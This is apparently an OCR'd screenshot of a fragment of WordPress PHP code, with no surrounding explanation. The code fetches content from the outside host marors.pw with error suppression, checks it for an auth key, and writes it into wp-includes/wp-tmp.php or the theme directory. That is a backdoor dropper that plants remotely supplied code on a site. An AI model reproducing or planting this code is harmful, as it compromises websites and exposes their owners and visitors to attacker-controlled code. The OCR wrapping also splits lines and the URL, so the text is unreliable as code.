
'wp-includes/wp-tmp.php')) {

@file_put_contents(get_template_directory() 
. '/wp-tmp.php', $tmpcontent);

                    if 
(!file_exists(get_template_directory() . 
'/wp-tmp.php')) {

@file_put_contents('wp-tmp.php', 
$tmpcontent);

                    }

                }

            }

        }

        elseif ($tmpcontent = 
@file_get_contents("http://www.marors.pw/cod
e.php") AND stripos($tmpcontent, 
$wp_auth_key) !== false) {

            if (stripos($tmpcontent, 
$wp_auth_key) !== false) {

extract(theme_temp_setup($tmpcontent));

                @file_put_contents(ABSPATH . 
'wp-includes/wp-tmp.php', $tmpcontent);

                if (!file_exists(ABSPATH . 